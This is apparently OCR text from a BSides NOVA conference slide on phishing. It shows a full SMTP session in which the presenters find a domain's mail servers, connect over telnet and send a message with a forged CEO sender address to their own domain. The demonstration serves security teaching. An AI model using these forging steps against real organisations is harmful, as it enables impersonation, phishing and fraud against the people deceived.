 1. Phishing: Finding Vulnerabilities
~$ host primalsecurity.net
Step 1 – Find Mail Servers
primalsecurity.net mail is handled by 1 aspmx.l.google.com.
primalsecurity.net mail is handled by 5 ALT1.aspmx.l.google.com.
~$ telnet aspmx.l.google.com 25
Step 2 – Connect to Servers
Connected to aspmx.l.google.com.
HELO aspmx.l.google.com
250 mx.google.com at your service
MAIL FROM: <ceo-fake-email@primalsecurity.net>
250 2.1.0 OK g126si8533459ita.57 - gsmtp
Step 3 – Forge Headers
RCPT TO: <andrew@primalsecurity.net>
250 2.1.5 OK g126si8533459ita.57 - gsmtp
DATA
354  Go ahead g126si8533459ita.57 - gsmtp
From: "ceo-fake-email-no-really" <ceo-fake-email@primalsecurity.net>
To: "Nothing-is-what-you-think" <andrew@primalsecurity.net>
Subject: Demo For Con Talk
Hey Guys,
Step 4 – Forge Email
Take a look this is how you spoof email :)
.
250 2.0.0 OK 1464311265 g126si8533459ita.57 - gsmtp
1. Phishi
BSIDES
NOVA
SIDES
SANS
Finding a Companies BreakPoint
Zachary Meyers & Andrew McNicol
BSIDES NOVA
BSidesNOVA.org * Irongeek.com